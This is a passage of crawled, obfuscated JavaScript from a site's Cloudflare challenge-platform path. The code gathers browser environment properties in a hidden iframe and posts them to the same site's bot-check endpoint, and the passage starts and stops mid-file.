2:return''}for(D=s[3]=U,S[nu(nF.k)](U);;){if(T>M)return'';for(y=0,E=Math[nu(nF.z)](2,B),A=1;E!=A;J=F&V,F>>=1,F==0&&(F=Y,V=G(T++)),y|=A*(0<J?1:0),A<<=1);switch(U=y){case 0:for(y=0,E=Math[nu(nF.z)](2,8),A=1;E!=A;J=V&F,F>>=1,F==0&&(F=Y,V=G(T++)),y|=A*(0<J?1:0),A<<=1);s[P++]=j(y),U=P-1,C--;break;case 1:for(y=0,E=Math[nu(nF.K)](2,16),A=1;E!=A;J=V&F,F>>=1,0==F&&(F=Y,V=G(T++)),y|=A*(0<J?1:0),A<<=1);s[P++]=j(y),U=P-1,C--;break;case 2:return S[nu(nF.M)]('')}if(0==C&&(C=Math[nu(nF.Y)](2,B),B++),s[U])U=s[U];else if(P===U)U=D+D[nu(nF.f)](0);else return null;S[nu(nF.G)](U),s[P++]=D+U[nu(nF.f)](0),C--,D=U,0==C&&(C=Math[nu(nF.Y)](2,B),B++)}}},K={},K[nN(nT.j)]=k.h,K}(),O();function X(z,nw,nn){return nw={z:287},nn=n1,Math[nn(nw.z)]()<z}function h(z,j,nP,nC,ns,nG,nz,k,K,M){nP={z:221,j:303,k:329,K:255,M:259,Y:290,f:230,G:317,s:263,C:323,P:260,B:296,S:328,D:277,A:273,g:273,V:232,F:232,T:323,y:313,m:236,E:219},nC={z:298},ns={z:340,j:265,k:299,K:340},nG={z:260},nz=n1,k=L[nz(nP.z)],console[nz(nP.j)](L[nz(nP.k)]),K=new L[(nz(nP.K))](),K[nz(nP.M)](nz(nP.Y),nz(nP.f)+L[nz(nP.k)][nz(nP.G)]+nz(nP.s)+k.r),k[nz(nP.C)]&&(K[nz(nP.P)]=5e3,K[nz(nP.B)]=function(nj){nj=nz,j(nj(nG.z))}),K[nz(nP.S)]=function(nk){nk=nz,K[nk(ns.z)]>=200&&K[nk(ns.z)]<300?j(nk(ns.j)):j(nk(ns.k)+K[nk(ns.K)])},K[nz(nP.D)]=function(nL){nL=nz,j(nL(nC.z))},M={'t':i(),'lhr':H[nz(nP.A)]&&H[nz(nP.g)][nz(nP.V)]?H[nz(nP.A)][nz(nP.F)]:'','api':k[nz(nP.T)]?!![]:![],'payload':z},K[nz(nP.y)](d[nz(nP.m)](JSON[nz(nP.E)](M)))}function I(K,M,nS,nH,Y,f,G,s,C,P,B,S){if(nS={z:325,j:283,k:221,K:230,M:329,Y:317,f:332,G:278,s:255,C:259,P:290,B:260,S:296,D:267,A:329,g:220,V:254,F:310,T:239,y:329,m:335,E:333,v:243,J:228,U:279,nD:294,nA:223,ng:313,nr:236},nH=n1,!X(.01))return![];f=(Y={},Y[nH(nS.z)]=K,Y[nH(nS.j)]=M,Y);try{G=L[nH(nS.k)],s=nH(nS.K)+L[nH(nS.M)][nH(nS.Y)]+nH(nS.f)+G.r+nH(nS.G),C=new L[(nH(nS.s))](),C[nH(nS.C)](nH(nS.P),s),C[nH(nS.B)]=2500,C[nH(nS.S)]=function(){},P={},P[nH(nS.D)]=L[nH(nS.A)][nH(nS.g)],P[nH(nS.V)]=L[nH(nS.M)][nH(nS.F)],P[nH(nS.T)]=L[nH(nS.y)][nH(nS.m)],P[nH(nS.E)]=L[nH(nS.M)][nH(nS.v)],B=P,S={},S[nH(nS.J)]=f,S[nH(nS.U)]=B,S[nH(nS.nD)]=nH(nS.nA),C[nH(nS.ng)](d[nH(nS.nr)](S))}catch(D){}}function W(k,K,nJ,nX,M,Y,f){if(nJ={z:276,j:323,k:265,K:294,M:268,Y:312,f:321,G:304,s:294,C:283,P:337,B:321,S:304},nX=n1,M=nX(nJ.z),!k[nX(nJ.j)])return;K===nX(nJ.k)?(Y={},Y[nX(nJ.K)]=M,Y[nX(nJ.M)]=k.r,Y[nX(nJ.Y)]=nX(nJ.k),L[nX(nJ.f)][nX(nJ.G)](Y,'*')):(f={},f[nX(nJ.s)]=M,f[nX(nJ.M)]=k.r,f[nX(nJ.Y)]=nX(nJ.C),f[nX(nJ.P)]=K,L[nX(nJ.B)][nX(nJ.S)](f,'*'))}function n(nU){return nU='gKwbC5,charCodeAt,event,send,number,length,d.cookie,xkKZ4,symbol,4rGaUFc,Array,parent,indexOf,api,split,msg,navigator,charAt,onload,_cf_chl_opt,readyState,appendChild,/b/ov1/0.9189728474148104:1765308554:96GvhwWWquweG8DOeqnq4tgk4WblFEcb-r_0x7D-S5o/,chlApiClientVersion,object,hhzn3,includes,detail,document,tabIndex,status,stringify,vKoX8,__CF$cv$params,bind,jsd,cJDYB1,floor,now,8290350ppikjC,errorInfoObject,Object,/cdn-cgi/challenge-platform/h/,contentWindow,href,527265IdlTYC,onreadystatechange,addEventListener,hxaBrV,6pe4kRx79Zhw5gPYJQSj8VL0qMXsF1Hyd$DAbUTuoGiIBlcWKnCONt2zrafm+E-v3,keys,chlApiRumWidgetAgeMs,10tIixvb,removeChild,sort,gRjkt7,boolean,Qgcf5,getOwnPropertyNames,undefined,body,call,style,from,map,error on cf_chl_props,chlApiUrl,XMLHttpRequest,6WQRTFb,concat,prototype,open,timeout,iframe,createElement,/jsd/oneshot/5eaf848a0845/0.9189728474148104:1765308554:96GvhwWWquweG8DOeqnq4tgk4WblFEcb-r_0x7D-S5o/,DOMContentLoaded,success,Set,chlApiSitekey,sid,3416412iEzQbj,splice,9212024lTeNmd,display: none,location,catch,loading,cloudflare-invisible,onerror,/invisible/jsd,chctx,getPrototypeOf,isArray,function,error,7554371ycYTqq,hasOwnProperty,toString,random,bigint,push,POST,Function,clientInformation,7221333xvWECk,source,contentDocument,ontimeout,string,xhr-error,http-code:,[native code],isNaN,fromCharCode,log,postMessage,81310NWAJsI,2JDQILe,join,pow,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2'.split(','),n=function(){return nU},n()}function Z(nf,nQ,z,j,k){return nf={z:225,j:226},nQ=n1,z=3600,j=i(),k=Math[nQ(nf.z)](Date[nQ(nf.j)]()/1e3),k-j>z?![]:!![]}function a(nM,n9,k,K,M,Y,f){n9=(nM={z:262,j:261,k:250,K:272,M:339,Y:248,f:331,G:231,s:292,C:326,P:295,B:248,S:241},n1);try{return k=H[n9(nM.z)](n9(nM.j)),k[n9(nM.k)]=n9(nM.K),k[n9(nM.M)]='-1',H[n9(nM.Y)][n9(nM.f)](k),K=k[n9(nM.G)],M={},M=cJDYB1(K,K,'',M),M=cJDYB1(K,K[n9(nM.s)]||K[n9(nM.C)],'n.',M),M=cJDYB1(K,k[n9(nM.P)],'d.',M),H[n9(nM.B)][n9(nM.S)](k),Y={},Y.r=M,Y.e=null,Y}catch(G){return f={},f.r={},f.e=G,f}}function c(Q,z,j){return j=n(),c=function(k,L,H){return k=k-219,H=j[k],H},c(Q,z)}function o(z,j,k,nI,n3,K){n3=(nI={z:274,j:320,k:281,K:320,M:282},n1);try{return j[k][n3(nI.z)](function(){}),'p'}catch(M){}try{if(null==j[k])return j[k]===void 0?'u':'x'}catch(Y){return'i'}return z[n3(nI.j)][n3(nI.k)](j[k])?'a':j[k]===z[n3(nI.K)]?'E':!0===j[k]?'T':j[k]===!1?'F':(K=typeof j[k],n3(nI.M)==K?e(z,j[k])?'N':'f':l[K]||'?')}function O(nv,nE,nt,nx,z,j,k,K,M){if(nv={z:221,j:323,k:330,K:275,M:235,Y:235,f:264,G:234,s:234},nE={z:330,j:275,k:234},nt={z:253},nx=n1,z=L[nx(nv.z)],!z)return;if(!Z())return;(j=![],k=z[nx(nv.j)]===!![],K=function(nb,Y){if(nb=nx,!j){if(j=!![],!Z())return;Y=a(),h(Y.r,function(f){W(z,f)}),Y.e&&I(nb(nt.z),Y.e)}},H[nx(nv.k)]!==nx(nv.K))?K():L[nx(nv.M)]?H[nx(nv.Y)](nx(nv.f),K):(M=H[nx(nv.G)]||function(){},H[nx(nv.s)]=function(na){na=nx,M(),H[na(nE.z)]!==na(nE.j)&&(H[na(nE.k)]=M,K())})}function R(z,nd,n4,j){for(nd={z:257,j:238,k:280},n4=n1,j=[];null!==z;j=j[n4(nd.z)](Object[n4(nd.j)](z)),z=Object[n4(nd.k)](z));return j}function e(z,j,nZ,n2){return nZ={z:291,j:258,k:286,K:249,M:322,Y:300},n2=n1,j instanceof z[n2(nZ.z)]&&0<z[n2(nZ.z)][n2(nZ.j)][n2(nZ.k)][n2(nZ.K)](j)[n2(nZ.M)](n2(nZ.Y))}function i(nY,nc,z){return nY={z:221,j:225},nc=n1,z=L[nc(nY.z)],Math[nc(nY.j)](+atob(z.t))}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.mdroofclean.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/5eaf848a0845/main.js?
body_size: 4530
content:
window._cf_chl_opt={xkKZ4:'g'};~function(n1,L,H,N,l,x,b,d){n1=c,function(z,j,ni,n0,k,K){for(ni={z:399,j:377,k:491,K:461,M:470,Y:405,f:406,G:387,s:440},n0=c,k=z();!![];)try{if(K=parseInt(n0(ni.z))/1+parseInt(n0(ni.j))/2+parseInt(n0(ni.k))/3*(parseInt(n0(ni.K))/4)+-parseInt(n0(ni.M))/5+parseInt(n0(ni.Y))/6*(-parseInt(n0(ni.f))/7)+-parseInt(n0(ni.G))/8+parseInt(n0(ni.s))/9,j===K)break;else k.push(k.shift())}catch(M){k.push(k.shift())}}(n,514366),L=this||self,H=L[n1(389)],N={},N[n1(402)]='o',N[n1(380)]='s',N[n1(427)]='u',N[n1(439)]='z',N[n1(487)]='n',N[n1(418)]='I',N[n1(484)]='b',l=N,L[n1(409)]=function(z,j,K,M,nW,nq,nO,n6,G,s,C,P,B,S){if(nW={z:493,j:473,k:413,K:493,M:473,Y:455,f:471,G:464,s:455,C:464,P:392,B:485,S:407,D:396,A:378},nq={z:382,j:407,k:411},nO={z:460,j:490,k:480,K:394},n6=n1,null===j||void 0===j)return M;for(G=R(j),z[n6(nW.z)][n6(nW.j)]&&(G=G[n6(nW.k)](z[n6(nW.K)][n6(nW.M)](j))),G=z[n6(nW.Y)][n6(nW.f)]&&z[n6(nW.G)]?z[n6(nW.s)][n6(nW.f)](new z[(n6(nW.C))](G)):function(D,n7,A){for(n7=n6,D[n7(nq.z)](),A=0;A<D[n7(nq.j)];D[A+1]===D[A]?D[n7(nq.k)](A+1,1):A+=1);return D}(G),s='nAsAaAb'.split('A'),s=s[n6(nW.P)][n6(nW.B)](s),C=0;C<G[n6(nW.S)];P=G[C],B=o(z,j,P),s(B)?(S='s'===B&&!z[n6(nW.D)](j[P]),n6(nW.A)===K+P?Y(K+P,B):S||Y(K+P,j[P])):Y(K+P,B),C++);return M;function Y(D,A,n5){n5=c,Object[n5(nO.z)][n5(nO.j)][n5(nO.k)](M,A)||(M[A]=[]),M[A][n5(nO.K)](D)}},x=n1(467)[n1(452)](';'),b=x[n1(392)][n1(485)](x),L[n1(414)]=function(z,j,np,n8,k,K,M,Y){for(np={z:446,j:407,k:407,K:442,M:394,Y:384},n8=n1,k=Object[n8(np.z)](j),K=0;K<k[n8(np.j)];K++)if(M=k[K],'f'===M&&(M='N'),z[M]){for(Y=0;Y<j[k[K]][n8(np.k)];-1===z[M][n8(np.K)](j[k[K]][Y])&&(b(j[k[K]][Y])||z[M][n8(np.M)]('o.'+j[k[K]][Y])),Y++);}else z[M]=j[k[K]][n8(np.Y)](function(G){return'o.'+G})},d=function(nT,nF,nV,ng,nD,nN,j,k,K){return nT={z:459,j:451},nF={z:468,j:468,k:394,K:468,M:468,Y:479,f:468,G:488,s:394,C:488,P:468},nV={z:407},ng={z:407,j:488,k:460,K:490,M:480,Y:463,f:394,G:463,s:394,C:463,P:468,B:394,S:490,D:463,A:394,g:463,V:394,F:394,T:463,y:394,m:479},nD={z:391,j:488},nN=n1,j=String[nN(nT.z)],k={'h':function(M){return null==M?'':k.g(M,6,function(Y,nl){return nl=c,nl(nD.z)[nl(nD.j)](Y)})},'g':function(M,Y,G,ne,s,C,P,B,S,D,A,V,F,T,y,E,J,U){if(ne=nN,M==null)return'';for(C={},P={},B='',S=2,D=3,A=2,V=[],F=0,T=0,y=0;y<M[ne(ng.z)];y+=1)if(E=M[ne(ng.j)](y),Object[ne(ng.k)][ne(ng.K)][ne(ng.M)](C,E)||(C[E]=D++,P[E]=!0),J=B+E,Object[ne(ng.k)][ne(ng.K)][ne(ng.M)](C,J))B=J;else{if(Object[ne(ng.k)][ne(ng.K)][ne(ng.M)](P,B)){if(256>B[ne(ng.Y)](0)){for(s=0;s<A;F<<=1,Y-1==T?(T=0,V[ne(ng.f)](G(F)),F=0):T++,s++);for(U=B[ne(ng.G)](0),s=0;8>s;F=1.2&U|F<<1.19,T==Y-1?(T=0,V[ne(ng.f)](G(F)),F=0):T++,U>>=1,s++);}else{for(U=1,s=0;s<A;F=U|F<<1,Y-1==T?(T=0,V[ne(ng.s)](G(F)),F=0):T++,U=0,s++);for(U=B[ne(ng.C)](0),s=0;16>s;F=1.8&U|F<<1.27,Y-1==T?(T=0,V[ne(ng.f)](G(F)),F=0):T++,U>>=1,s++);}S--,S==0&&(S=Math[ne(ng.P)](2,A),A++),delete P[B]}else for(U=C[B],s=0;s<A;F=1.86&U|F<<1,Y-1==T?(T=0,V[ne(ng.B)](G(F)),F=0):T++,U>>=1,s++);B=(S--,S==0&&(S=Math[ne(ng.P)](2,A),A++),C[J]=D++,String(E))}if(''!==B){if(Object[ne(ng.k)][ne(ng.S)][ne(ng.M)](P,B)){if(256>B[ne(ng.D)](0)){for(s=0;s<A;F<<=1,Y-1==T?(T=0,V[ne(ng.A)](G(F)),F=0):T++,s++);for(U=B[ne(ng.g)](0),s=0;8>s;F=U&1.16|F<<1.94,T==Y-1?(T=0,V[ne(ng.V)](G(F)),F=0):T++,U>>=1,s++);}else{for(U=1,s=0;s<A;F=U|F<<1.77,T==Y-1?(T=0,V[ne(ng.F)](G(F)),F=0):T++,U=0,s++);for(U=B[ne(ng.T)](0),s=0;16>s;F=F<<1.59|U&1.01,Y-1==T?(T=0,V[ne(ng.F)](G(F)),F=0):T++,U>>=1,s++);}S--,S==0&&(S=Math[ne(ng.P)](2,A),A++),delete P[B]}else for(U=C[B],s=0;s<A;F=F<<1.63|U&1,Y-1==T?(T=0,V[ne(ng.y)](G(F)),F=0):T++,U>>=1,s++);S--,S==0&&A++}for(U=2,s=0;s<A;F=F<<1.4|1&U,T==Y-1?(T=0,V[ne(ng.A)](G(F)),F=0):T++,U>>=1,s++);for(;;)if(F<<=1,T==Y-1){V[ne(ng.F)](G(F));break}else T++;return V[ne(ng.m)]('')},'j':function(M,nr,no){return nr={z:463},no=nN,null==M?'':M==''?null:k.i(M[no(nV.z)],32768,function(Y,nR){return nR=no,M[nR(nr.z)](Y)})},'i':function(M,Y,G,nu,s,C,P,B,S,D,A,V,F,T,y,E,U,J){for(nu=nN,s=[],C=4,P=4,B=3,S=[],V=G(0),F=Y,T=1,D=0;3>D;s[D]=D,D+=1);for(y=0,E=Math[nu(nF.z)](2,2),A=1;A!=E;J=F&V,F>>=1,0==F&&(F=Y,V=G(T++)),y|=A*(0<J?1:0),A<<=1);switch(y){case 0:for(y=0,E=Math[nu(nF.z)](2,8),A=1;E!=A;J=V&F,F>>=1,0==F&&(F=Y,V=G(T++)),y|=A*(0<J?1:0),A<<=1);U=j(y);break;case 1:for(y=0,E=Math[nu(nF.j)](2,16),A=1;A!=E;J=F&V,F>>=1,0==F&&(F=Y,V=G(T++)),y|=(0<J?1:0)*A,A<<=1);U=j(y);break;case 2:return''}for(D=s[3]=U,S[nu(nF.k)](U);;){if(T>M)return'';for(y=0,E=Math[nu(nF.K)](2,B),A=1;E!=A;J=V&F,F>>=1,0==F&&(F=Y,V=G(T++)),y|=(0<J?1:0)*A,A<<=1);switch(U=y){case 0:for(y=0,E=Math[nu(nF.M)](2,8),A=1;A!=E;J=F&V,F>>=1,0==F&&(F=Y,V=G(T++)),y|=(0<J?1:0)*A,A<<=1);s[P++]=j(y),U=P-1,C--;break;case 1:for(y=0,E=Math[nu(nF.z)](2,16),A=1;A!=E;J=F&V,F>>=1,F==0&&(F=Y,V=G(T++)),y|=(0<J?1:0)*A,A<<=1);s[P++]=j(y),U=P-1,C--;break;case 2:return S[nu(nF.Y)]('')}if(0==C&&(C=Math[nu(nF.f)](2,B),B++),s[U])U=s[U];else if(U===P)U=D+D[nu(nF.G)](0);else return null;S[nu(nF.s)](U),s[P++]=D+U[nu(nF.C)](0),C--,D=U,0==C&&(C=Math[nu(nF.P)](2,B),B++)}}},K={},K[nN(nT.j)]=k.h,K}(),O();function o(z,j,k,nI,n3,K){n3=(nI={z:450,j:455,k:432,K:449},n1);try{return j[k][n3(nI.z)](function(){}),'p'}catch(M){}try{if(j[k]==null)return j[k]===void 0?'u':'x'}catch(Y){return'i'}return z[n3(nI.j)][n3(nI.k)](j[k])?'a':j[k]===z[n3(nI.j)]?'E':!0===j[k]?'T':!1===j[k]?'F':(K=typeof j[k],n3(nI.K)==K?e(z,j[k])?'N':'f':l[K]||'?')}function h(z,j,nP,nC,ns,nG,nz,k,K,M){nP={z:395,j:437,k:426,K:458,M:465,Y:462,f:489,G:426,s:445,C:454,P:386,B:379,S:428,D:476,A:421,g:457,V:444,F:444,T:386,y:383,m:451,E:494},nC={z:438},ns={z:469,j:469,k:398,K:443},nG={z:379},nz=n1,k=L[nz(nP.z)],console[nz(nP.j)](L[nz(nP.k)]),K=new L[(nz(nP.K))](),K[nz(nP.M)](nz(nP.Y),nz(nP.f)+L[nz(nP.G)][nz(nP.s)]+nz(nP.C)+k.r),k[nz(nP.P)]&&(K[nz(nP.B)]=5e3,K[nz(nP.S)]=function(nj){nj=nz,j(nj(nG.z))}),K[nz(nP.D)]=function(nk){nk=nz,K[nk(ns.z)]>=200&&K[nk(ns.j)]<300?j(nk(ns.k)):j(nk(ns.K)+K[nk(ns.z)])},K[nz(nP.A)]=function(nL){nL=nz,j(nL(nC.z))},M={'t':i(),'lhr':H[nz(nP.g)]&&H[nz(nP.g)][nz(nP.V)]?H[nz(nP.g)][nz(nP.F)]:'','api':k[nz(nP.T)]?!![]:![],'payload':z},K[nz(nP.y)](d[nz(nP.m)](JSON[nz(nP.E)](M)))}function R(z,nd,n4,j){for(nd={z:413,j:446,k:376},n4=n1,j=[];z!==null;j=j[n4(nd.z)](Object[n4(nd.j)](z)),z=Object[n4(nd.k)](z));return j}function O(nv,nE,nt,nx,z,j,k,K,M){if(nv={z:395,j:386,k:475,K:434,M:448,Y:403,f:453,G:453},nE={z:475,j:434,k:453},nt={z:478},nx=n1,z=L[nx(nv.z)],!z)return;if(!Z())return;(j=![],k=z[nx(nv.j)]===!![],K=function(nb,Y){if(nb=nx,!j){if(j=!![],!Z())return;Y=a(),h(Y.r,function(f){W(z,f)}),Y.e&&I(nb(nt.z),Y.e)}},H[nx(nv.k)]!==nx(nv.K))?K():L[nx(nv.M)]?H[nx(nv.M)](nx(nv.Y),K):(M=H[nx(nv.f)]||function(){},H[nx(nv.G)]=function(na){na=nx,M(),H[na(nE.z)]!==na(nE.j)&&(H[na(nE.k)]=M,K())})}function I(K,M,nS,nH,Y,f,G,s,C,P,B,S){if(nS={z:429,j:381,k:395,K:489,M:426,Y:445,f:435,G:472,s:458,C:465,P:462,B:379,S:428,D:477,A:393,g:410,V:426,F:474,T:412,y:426,m:423,E:388,v:426,J:385,U:401,nD:422,nA:416,ng:436,nr:383,nV:451},nH=n1,!X(.01))return![];f=(Y={},Y[nH(nS.z)]=K,Y[nH(nS.j)]=M,Y);try{G=L[nH(nS.k)],s=nH(nS.K)+L[nH(nS.M)][nH(nS.Y)]+nH(nS.f)+G.r+nH(nS.G),C=new L[(nH(nS.s))](),C[nH(nS.C)](nH(nS.P),s),C[nH(nS.B)]=2500,C[nH(nS.S)]=function(){},P={},P[nH(nS.D)]=L[nH(nS.M)][nH(nS.A)],P[nH(nS.g)]=L[nH(nS.V)][nH(nS.F)],P[nH(nS.T)]=L[nH(nS.y)][nH(nS.m)],P[nH(nS.E)]=L[nH(nS.v)][nH(nS.J)],B=P,S={},S[nH(nS.U)]=f,S[nH(nS.nD)]=B,S[nH(nS.nA)]=nH(nS.ng),C[nH(nS.nr)](d[nH(nS.nV)](S))}catch(D){}}function W(k,K,nJ,nX,M,Y,f){if(nJ={z:466,j:386,k:398,K:416,M:417,Y:397,f:398,G:390,s:424,C:397,P:381,B:482,S:390},nX=n1,M=nX(nJ.z),!k[nX(nJ.j)])return;K===nX(nJ.k)?(Y={},Y[nX(nJ.K)]=M,Y[nX(nJ.M)]=k.r,Y[nX(nJ.Y)]=nX(nJ.f),L[nX(nJ.G)][nX(nJ.s)](Y,'*')):(f={},f[nX(nJ.K)]=M,f[nX(nJ.M)]=k.r,f[nX(nJ.C)]=nX(nJ.P),f[nX(nJ.B)]=K,L[nX(nJ.S)][nX(nJ.s)](f,'*'))}function e(z,j,nZ,n2){return nZ={z:433,j:460,k:483,K:480,M:442,Y:486},n2=n1,j instanceof z[n2(nZ.z)]&&0<z[n2(nZ.z)][n2(nZ.j)][n2(nZ.k)][n2(nZ.K)](j)[n2(nZ.M)](n2(nZ.Y))}function n(nU){return nU='xkKZ4,keys,navigator,addEventListener,function,catch,hxaBrV,split,onreadystatechange,/jsd/oneshot/5eaf848a0845/0.9189728474148104:1765308554:96GvhwWWquweG8DOeqnq4tgk4WblFEcb-r_0x7D-S5o/,Array,appendChild,location,XMLHttpRequest,fromCharCode,prototype,338680KmJDjq,POST,charCodeAt,Set,open,cloudflare-invisible,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,pow,status,1306520IiSQFm,from,/invisible/jsd,getOwnPropertyNames,gKwbC5,readyState,onload,chlApiSitekey,error on cf_chl_props,join,call,body,detail,toString,boolean,bind,[native code],number,charAt,/cdn-cgi/challenge-platform/h/,hasOwnProperty,9CEJvEf,floor,Object,stringify,removeChild,getPrototypeOf,120034iIVENJ,d.cookie,timeout,string,error,sort,send,map,gRjkt7,api,4798056FRUaur,chlApiClientVersion,document,parent,6pe4kRx79Zhw5gPYJQSj8VL0qMXsF1Hyd$DAbUTuoGiIBlcWKnCONt2zrafm+E-v3,includes,vKoX8,push,__CF$cv$params,isNaN,event,success,788060IYrcyL,random,errorInfoObject,object,DOMContentLoaded,tabIndex,12012AhXHeb,308JEUhiy,length,now,cJDYB1,chlApiUrl,splice,chlApiRumWidgetAgeMs,concat,Qgcf5,display: none,source,sid,bigint,clientInformation,createElement,onerror,chctx,hhzn3,postMessage,iframe,_cf_chl_opt,undefined,ontimeout,msg,style,contentDocument,isArray,Function,loading,/b/ov1/0.9189728474148104:1765308554:96GvhwWWquweG8DOeqnq4tgk4WblFEcb-r_0x7D-S5o/,jsd,log,xhr-error,symbol,3252852jxGtlX,contentWindow,indexOf,http-code:,href'.split(','),n=function(){return nU},n()}function i(nY,nc,z){return nY={z:395,j:492},nc=n1,z=L[nc(nY.z)],Math[nc(nY.j)](+atob(z.t))}function a(nM,n9,k,K,M,Y,f){n9=(nM={z:420,j:425,k:430,K:415,M:404,Y:481,f:456,G:441,s:419,C:447,P:431,B:481,S:375},n1);try{return k=H[n9(nM.z)](n9(nM.j)),k[n9(nM.k)]=n9(nM.K),k[n9(nM.M)]='-1',H[n9(nM.Y)][n9(nM.f)](k),K=k[n9(nM.G)],M={},M=cJDYB1(K,K,'',M),M=cJDYB1(K,K[n9(nM.s)]||K[n9(nM.C)],'n.',M),M=cJDYB1(K,k[n9(nM.P)],'d.',M),H[n9(nM.B)][n9(nM.S)](k),Y={},Y.r=M,Y.e=null,Y}catch(G){return f={},f.r={},f.e=G,f}}function X(z,nw,nn){return nw={z:400},nn=n1,Math[nn(nw.z)]()<z}function Z(nf,nQ,z,j,k){return nf={z:492,j:408},nQ=n1,z=3600,j=i(),k=Math[nQ(nf.z)](Date[nQ(nf.j)]()/1e3),k-j>z?![]:!![]}function c(Q,z,j){return j=n(),c=function(k,L,H){return k=k-375,H=j[k],H},c(Q,z)}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.mdroofclean.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4640
content:
window._cf_chl_opt={xkKZ4:'g'};~function(n1,L,H,N,l,x,b,d){n1=c,function(z,j,ni,n0,k,K){for(ni={z:190,j:243,k:213,K:208,M:188,Y:251,f:181,G:196,s:246,C:223},n0=c,k=z();!![];)try{if(K=parseInt(n0(ni.z))/1*(-parseInt(n0(ni.j))/2)+-parseInt(n0(ni.k))/3+-parseInt(n0(ni.K))/4+-parseInt(n0(ni.M))/5*(parseInt(n0(ni.Y))/6)+-parseInt(n0(ni.f))/7+-parseInt(n0(ni.G))/8*(parseInt(n0(ni.s))/9)+parseInt(n0(ni.C))/10,K===j)break;else k.push(k.shift())}catch(M){k.push(k.shift())}}(n,354074),L=this||self,H=L[n1(225)],N={},N[n1(189)]='o',N[n1(241)]='s',N[n1(219)]='u',N[n1(292)]='z',N[n1(203)]='n',N[n1(179)]='I',N[n1(258)]='b',l=N,L[n1(217)]=function(z,j,K,M,nW,nq,nO,n6,G,s,C,P,B,S){if(nW={z:197,j:214,k:287,K:180,M:183,Y:247,f:180,G:183,s:176,C:234,P:270,B:222,S:232},nq={z:256,j:270,k:293},nO={z:204,j:192,k:227,K:230},n6=n1,null===j||void 0===j)return M;for(G=R(j),z[n6(nW.z)][n6(nW.j)]&&(G=G[n6(nW.k)](z[n6(nW.z)][n6(nW.j)](j))),G=z[n6(nW.K)][n6(nW.M)]&&z[n6(nW.Y)]?z[n6(nW.f)][n6(nW.G)](new z[(n6(nW.Y))](G)):function(D,n7,A){for(n7=n6,D[n7(nq.z)](),A=0;A<D[n7(nq.j)];D[A]===D[A+1]?D[n7(nq.k)](A+1,1):A+=1);return D}(G),s='nAsAaAb'.split('A'),s=s[n6(nW.s)][n6(nW.C)](s),C=0;C<G[n6(nW.P)];P=G[C],B=o(z,j,P),s(B)?(S=B==='s'&&!z[n6(nW.B)](j[P]),n6(nW.S)===K+P?Y(K+P,B):S||Y(K+P,j[P])):Y(K+P,B),C++);return M;function Y(D,A,n5){n5=c,Object[n5(nO.z)][n5(nO.j)][n5(nO.k)](M,A)||(M[A]=[]),M[A][n5(nO.K)](D)}},x=n1(224)[n1(202)](';'),b=x[n1(176)][n1(234)](x),L[n1(262)]=function(z,j,np,n8,k,K,M,Y){for(np={z:184,j:270,k:270,K:177,M:230,Y:284},n8=n1,k=Object[n8(np.z)](j),K=0;K<k[n8(np.j)];K++)if(M=k[K],M==='f'&&(M='N'),z[M]){for(Y=0;Y<j[k[K]][n8(np.k)];-1===z[M][n8(np.K)](j[k[K]][Y])&&(b(j[k[K]][Y])||z[M][n8(np.M)]('o.'+j[k[K]][Y])),Y++);}else z[M]=j[k[K]][n8(np.Y)](function(G){return'o.'+G})},d=function(nT,nF,nV,nr,ng,nD,nN,j,k,K){return nT={z:266,j:286},nF={z:290,j:290,k:230,K:198,M:290,Y:277,f:230,G:290},nV={z:270},nr={z:250},ng={z:270,j:277,k:204,K:192,M:227,Y:192,f:227,G:250,s:230,C:250,P:230,B:230,S:290,D:230,A:290,g:192,V:250,F:230,T:250,y:230,m:198},nD={z:207,j:277},nN=n1,j=String[nN(nT.z)],k={'h':function(M){return M==null?'':k.g(M,6,function(Y,nl){return nl=c,nl(nD.z)[nl(nD.j)](Y)})},'g':function(M,Y,G,ne,s,C,P,B,S,D,A,V,F,T,y,E,J,U){if(ne=nN,M==null)return'';for(C={},P={},B='',S=2,D=3,A=2,V=[],F=0,T=0,y=0;y<M[ne(ng.z)];y+=1)if(E=M[ne(ng.j)](y),Object[ne(ng.k)][ne(ng.K)][ne(ng.M)](C,E)||(C[E]=D++,P[E]=!0),J=B+E,Object[ne(ng.k)][ne(ng.K)][ne(ng.M)](C,J))B=J;else{if(Object[ne(ng.k)][ne(ng.Y)][ne(ng.f)](P,B)){if(256>B[ne(ng.G)](0)){for(s=0;s<A;F<<=1,Y-1==T?(T=0,V[ne(ng.s)](G(F)),F=0):T++,s++);for(U=B[ne(ng.C)](0),s=0;8>s;F=F<<1.32|1&U,T==Y-1?(T=0,V[ne(ng.P)](G(F)),F=0):T++,U>>=1,s++);}else{for(U=1,s=0;s<A;F=U|F<<1.11,Y-1==T?(T=0,V[ne(ng.B)](G(F)),F=0):T++,U=0,s++);for(U=B[ne(ng.G)](0),s=0;16>s;F=U&1.25|F<<1.07,T==Y-1?(T=0,V[ne(ng.s)](G(F)),F=0):T++,U>>=1,s++);}S--,S==0&&(S=Math[ne(ng.S)](2,A),A++),delete P[B]}else 